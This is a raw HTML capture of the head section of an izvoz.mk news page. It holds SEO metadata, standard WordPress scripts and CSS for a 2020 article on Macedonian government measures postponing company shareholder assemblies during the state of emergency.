

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/%D0%B2%D0%BB%D0%B0%D0%B4%D0%B0%D1%82%D0%B0-%D1%81%D0%BE-%D0%BD%D0%BE%D0%B2%D0%B8-%D0%BC%D0%B5%D1%80%D0%BA%D0%B8-%D0%B0%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D1%81%D0%BA%D0%B8%D1%82%D0%B5-%D1%81/
body_size: 45949
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="mk-MK" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Владата со нови мерки: Акционерските собранија во компаниите се одложуваат додека трае вонредната состојба | ИзвозМК</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://izvoz.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-flavicon-2.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="На предлог на Министерството за економија, денеска Владата ја донесе Уредбата со законска сила за примена на Законот за трговските друштва за време на"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/" />
<meta property="og:locale" content="mk_MK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Владата со нови мерки: Акционерските собранија во компаниите се одложуваат додека трае вонредната состојба | ИзвозМК" />
<meta property="og:description" content="На предлог на Министерството за економија, денеска Владата ја донесе Уредбата со законска сила за примена на Законот за трговските друштва за време на" />
<meta property="og:url" content="https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/" />
<meta property="og:site_name" content="Izvoz.mk" />
<meta property="article:publisher" content="https://www.facebook.com/izvozmk" />
<meta property="article:author" content="106189690930644" />
<meta property="article:section" content="Вести" />
<meta property="og:updated_time" content="2020-03-25T21:18:42+00:00" />
<meta property="og:image" content="https://izvoz.mk/wp-content/uploads/2020/03/Vlada-3.jpeg" />
<meta property="og:image:secure_url" content="https://izvoz.mk/wp-content/uploads/2020/03/Vlada-3.jpeg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="Владата со нови мерки: Акционерските собранија во компаниите се одложуваат додека трае вонредната состојба" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-03-25T21:12:51+00:00" />
<meta property="article:modified_time" content="2020-03-25T21:18:42+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Владата со нови мерки: Акционерските собранија во компаниите се одложуваат додека трае вонредната состојба | ИзвозМК" />
<meta name="twitter:description" content="На предлог на Министерството за економија, денеска Владата ја донесе Уредбата со законска сила за примена на Законот за трговските друштва за време на" />
<meta name="twitter:site" content="@https://izvoz.mk/#" />
<meta name="twitter:creator" content="@https://izvoz.mk/#" />
<meta name="twitter:image" content="https://izvoz.mk/wp-content/uploads/2020/03/Vlada-3.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ИзвозМК" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://izvoz.mk/#organization","name":"\u0418\u0437\u0432\u043e\u0437.\u041c\u041a \u2013 Export News Portal","url":"https://izvoz.mk","sameAs":["https://www.facebook.com/izvozmk","https://twitter.com/https://izvoz.mk/#","https://www.linkedin.com/company/izvoz-mk-export-mk/"],"email":"izvozmk@izvoz.mk","logo":{"@type":"ImageObject","@id":"https://izvoz.mk/#logo","url":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","contentUrl":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","caption":"Izvoz.mk","inLanguage":"mk-MK","width":"512","height":"512"},"description":"Izvoz.mk \u0435 \u0441\u043f\u0435\u0446\u0438\u0458\u0430\u043b\u0438\u0437\u0438\u0440\u0430\u043d \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u0435\u043d \u043f\u043e\u0440\u0442\u0430\u043b \u043f\u043e\u0441\u0432\u0435\u0442\u0435\u043d \u043d\u0430 \u0438\u0437\u0432\u043e\u0437\u043e\u0442, koj \u043e\u0431\u0458\u0430\u0432\u0443\u0432\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0438, \u0432\u0435\u0441\u0442\u0438, \u0438\u043d\u0442\u0435\u0440\u0432\u0458\u0443\u0430, \u0440\u0430\u043d\u0433\u0438\u0440\u0430\u045a\u0430 \u0438 \u043f\u043e\u0434\u0430\u0442\u043e\u0446\u0438 \u043a\u043e\u0438 \u0438\u043c \u043f\u043e\u043c\u0430\u0433\u0430\u0430\u0442 \u043d\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\u0442\u0435 \u0434\u0430 \u043e\u0441\u0432\u043e\u0458\u0443\u0432\u0430\u0430\u0442 \u043d\u043e\u0432\u0438 \u043f\u0430\u0437\u0430\u0440\u0438 \u0438 \u0434\u0430 \u0458\u0430 \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442 \u0441\u0432\u043e\u0458\u0430\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u043e\u0441\u0442."},{"@type":"WebSite","@id":"https://izvoz.mk/#website","url":"https://izvoz.mk","name":"Izvoz.mk","alternateName":"\u0418\u0437\u0432\u043e\u0437 \u041c\u041a","publisher":{"@id":"https://izvoz.mk/#organization"},"inLanguage":"mk-MK"},{"@type":"ImageObject","@id":"https://izvoz.mk/wp-content/uploads/2020/03/Vlada-3.jpeg","url":"https://izvoz.mk/wp-content/uploads/2020/03/Vlada-3.jpeg","width":"720","height":"405","inLanguage":"mk-MK"},{"@type":"BreadcrumbList","@id":"https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://izvoz.mk","name":"\u041f\u043e\u0447\u0435\u0442\u043d\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://izvoz.mk/vesti/","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","position":"3","item":{"@id":"https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/","name":"\u0412\u043b\u0430\u0434\u0430\u0442\u0430 \u0441\u043e \u043d\u043e\u0432\u0438 \u043c\u0435\u0440\u043a\u0438: \u0410\u043a\u0446\u0438\u043e\u043d\u0435\u0440\u0441\u043a\u0438\u0442\u0435 \u0441\u043e\u0431\u0440\u0430\u043d\u0438\u0458\u0430 \u0432\u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\u0442\u0435 \u0441\u0435 \u043e\u0434\u043b\u043e\u0436\u0443\u0432\u0430\u0430\u0442 \u0434\u043e\u0434\u0435\u043a\u0430 \u0442\u0440\u0430\u0435 \u0432\u043e\u043d\u0440\u0435\u0434\u043d\u0430\u0442\u0430 \u0441\u043e\u0441\u0442\u043e\u0458\u0431\u0430"}}]},{"@type":"WebPage","@id":"https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/#webpage","url":"https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/","name":"\u0412\u043b\u0430\u0434\u0430\u0442\u0430 \u0441\u043e \u043d\u043e\u0432\u0438 \u043c\u0435\u0440\u043a\u0438: \u0410\u043a\u0446\u0438\u043e\u043d\u0435\u0440\u0441\u043a\u0438\u0442\u0435 \u0441\u043e\u0431\u0440\u0430\u043d\u0438\u0458\u0430 \u0432\u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\u0442\u0435 \u0441\u0435 \u043e\u0434\u043b\u043e\u0436\u0443\u0432\u0430\u0430\u0442 \u0434\u043e\u0434\u0435\u043a\u0430 \u0442\u0440\u0430\u0435 \u0432\u043e\u043d\u0440\u0435\u0434\u043d\u0430\u0442\u0430 \u0441\u043e\u0441\u0442\u043e\u0458\u0431\u0430 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2020-03-25T21:12:51+00:00","dateModified":"2020-03-25T21:18:42+00:00","isPartOf":{"@id":"https://izvoz.mk/#website"},"primaryImageOfPage":{"@id":"https://izvoz.mk/wp-content/uploads/2020/03/Vlada-3.jpeg"},"inLanguage":"mk-MK","breadcrumb":{"@id":"https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/#breadcrumb"}},{"@type":"Person","@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","url":"https://izvoz.mk/author/izvoz-mk/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","caption":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","inLanguage":"mk-MK"},"sameAs":["https://izvoz.mk"],"worksFor":{"@id":"https://izvoz.mk/#organization"}},{"@type":"NewsArticle","headline":"\u0412\u043b\u0430\u0434\u0430\u0442\u0430 \u0441\u043e \u043d\u043e\u0432\u0438 \u043c\u0435\u0440\u043a\u0438: \u0410\u043a\u0446\u0438\u043e\u043d\u0435\u0440\u0441\u043a\u0438\u0442\u0435 \u0441\u043e\u0431\u0440\u0430\u043d\u0438\u0458\u0430 \u0432\u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\u0442\u0435 \u0441\u0435 \u043e\u0434\u043b\u043e\u0436\u0443\u0432\u0430\u0430\u0442 \u0434\u043e\u0434\u0435\u043a\u0430 \u0442\u0440\u0430\u0435 \u0432\u043e\u043d\u0440\u0435\u0434\u043d\u0430\u0442\u0430 \u0441\u043e\u0441\u0442\u043e\u0458\u0431\u0430 |","datePublished":"2020-03-25T21:12:51+00:00","dateModified":"2020-03-25T21:18:42+00:00","articleSection":"\u0412\u0435\u0441\u0442\u0438, \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430","author":{"@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a"},"publisher":{"@id":"https://izvoz.mk/#organization"},"description":"\u041d\u0430 \u043f\u0440\u0435\u0434\u043b\u043e\u0433 \u043d\u0430 \u041c\u0438\u043d\u0438\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u043e\u0442\u043e \u0437\u0430 \u0435\u043a\u043e\u043d\u043e\u043c\u0438\u0458\u0430, \u0434\u0435\u043d\u0435\u0441\u043a\u0430 \u0412\u043b\u0430\u0434\u0430\u0442\u0430 \u0458\u0430 \u0434\u043e\u043d\u0435\u0441\u0435 \u0423\u0440\u0435\u0434\u0431\u0430\u0442\u0430 \u0441\u043e \u0437\u0430\u043a\u043e\u043d\u0441\u043a\u0430 \u0441\u0438\u043b\u0430 \u0437\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u0430 \u043d\u0430 \u0417\u0430\u043a\u043e\u043d\u043e\u0442 \u0437\u0430 \u0442\u0440\u0433\u043e\u0432\u0441\u043a\u0438\u0442\u0435 \u0434\u0440\u0443\u0448\u0442\u0432\u0430 \u0437\u0430 \u0432\u0440\u0435\u043c\u0435 \u043d\u0430","name":"\u0412\u043b\u0430\u0434\u0430\u0442\u0430 \u0441\u043e \u043d\u043e\u0432\u0438 \u043c\u0435\u0440\u043a\u0438: \u0410\u043a\u0446\u0438\u043e\u043d\u0435\u0440\u0441\u043a\u0438\u0442\u0435 \u0441\u043e\u0431\u0440\u0430\u043d\u0438\u0458\u0430 \u0432\u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\u0442\u0435 \u0441\u0435 \u043e\u0434\u043b\u043e\u0436\u0443\u0432\u0430\u0430\u0442 \u0434\u043e\u0434\u0435\u043a\u0430 \u0442\u0440\u0430\u0435 \u0432\u043e\u043d\u0440\u0435\u0434\u043d\u0430\u0442\u0430 \u0441\u043e\u0441\u0442\u043e\u0458\u0431\u0430 |","@id":"https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/#richSnippet","isPartOf":{"@id":"https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/#webpage"},"image":{"@id":"https://izvoz.mk/wp-content/uploads/2020/03/Vlada-3.jpeg"},"inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Фид" href="https://izvoz.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; фидови за коментари" href="https://izvoz.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Владата со нови мерки: Акционерските собранија во компаниите се одложуваат додека трае вонредната состојба фидови за коментари" href="https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/izvoz.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://izvoz.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 